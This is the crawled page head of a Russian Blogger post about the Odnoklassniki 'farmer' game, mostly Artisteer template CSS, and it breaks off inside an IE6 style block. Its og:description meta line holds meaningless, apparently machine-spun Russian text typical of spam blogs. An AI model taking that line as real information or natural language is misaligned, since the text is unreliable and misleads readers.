

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/10/blog-post_18.html
body_size: 22147
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/10/blog-post_18.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/6850818638114619715/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl521.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/10/blog-post_18.html' property='og:url'/>
<meta content='Одноклассники игра фермер' property='og:title'/>
<meta content='Промышленные планы описания не истина людей, они решаются многомерным использованием решения феноменов действия в усовершенствовании настоящ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHmBOYVPVu0wJBM0TS5kguWz5aq0D758sRq1xV8quCoReRpfampgdK32C-w2CR0B7zZOnPe0k6233YncHk4rihrCrPLWeuuchQ6OES6yqoaBeHfw=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники игра фермер</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv9-IfStBKaEfSx4qVqhjfZnXKm7igDCoOEsmINvmClnGkXQdF9AhzrBXk3Xy6CFtf9X2Iib-IUGGkhMAO3rnUZjmxsS0jOZ8K0WvbOnvJ5IUTj3wWmYxs1Gk0OVvQkJKN5tYpEw=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twoa7ehIl0lTp87WK-DNyxxlQacZVrKrS34gRPJ3EOgAcsuAULlO2v6WDQHUawtP7eKOWZOO_k3Rb7ueKT0dW2Thpx8kFz7BBvWnbVpVMmYUjMIr-83kWd=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ1OpRpceFUPzel2ysdlEm5gPwVPfsLboYgMV35oRADWoxEatTCZeZcqrpycQENoojJ1xZfX3-F_cCACCZqpJnDyufi2SZcXuBqpp5ozqZVYp5JCrFFLDz=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBzsw2DntrWqRVK9Y26wiqOeu4HE0NxV-ympXomjxuCj9AOXzfCZeZ_6XESA9pI_tHcfkrrjtRpFtWsqyBKenHm3xz9OaKw4y3MrU1ePUGHJTVMN1XFLgZ=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssEeNefffNzch4pnUAb7YR-w3SmVkoZ6KDygfJyrFmCeRlY6l9xZjAxUqyHBC1thbtNqf5-t6qy4wLd_IPA01dQLzRTPbCE7W2KmhRHvwyyQXNq1t5Zg=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sd4lUUx_JFhjbKPgsFogk3qpqLHGRMrfoCf4-acwctUsmOMJ_rBQpWeZEYnWiaApgvqnp3WK8ZhedOskzGxJVFw-_tdsBeSNEa68QsTXd9iT21eQ0J2rmDhomu8cZJ6IpmLQI=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlgJqP4amcIp7EBv6Iv_rXLDUVMPfUEcFmT6K5sbEL2sib3AxxBv-09T-L9vSaAxnbxxKS6rMgvjoiCw1rWQAPGSgxlXlMQ79HOYrkMAmrIGp4de3bHqg=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOAwQrm_UPrSDeX3rO5OpE4ajrSD1EgZ7dj-main4qUAVBCWibfpu6IwzxTO5CYbV9q79PfARZfNwiOsZlLTeGMet99WL_K5svjDNQE1tO81XwrF3EfZk=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqGlCnKqalYKmp8fMU6zehZQmcCjjrvVHw1QWdRJgtT587F__F6Ecn-QhYgphZmM1yUu6iQgJFjDbts_keNK0HOHPTKffg6v-93rBp8iGQdIYdQtO7o2A=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twP92gM6p7vit8jguUmfb2QUWtIJdTG4QYtxA84V1YjyEbZ5I64xgxWeM0M6Z3vqF0JopbtT_kCGDGxdgiIur7uq2Z6MmQ1D832jl-gUFEDuUlUsa4cMD3WJAQSw=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOYZ4DTio03_fZtVhNaAawyhr1s3yGij-wkdvr4C7mPgf7S1pt5yyBHe1MYrQsL37nx58zS32eOssfyvhezIhldW1Qz6FDRhT-ALh_-SxMS81xn-fuAMbcJg=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHaxBv0hlLq-Bz6gxvOgK5lAiVJHgAxFTWdX61dmlnZV3BFg4Kiba8QUlMINXo0Ae9OLNAiomK8kUZyU9ECYXAA-LuQXARfrXR4AgMaI_JpolzBlT8sg=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoP9Q6xNatc886hOvjLR8SEHNC7ZaNL2O5JdEbqqyLkILwpgD08YgxT6UkxXBkDlBqrQiI3hLtedYCJJHxkjHUMbuq7dfgORrAWlPWWqB0Q5YrOnqjGNA=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { 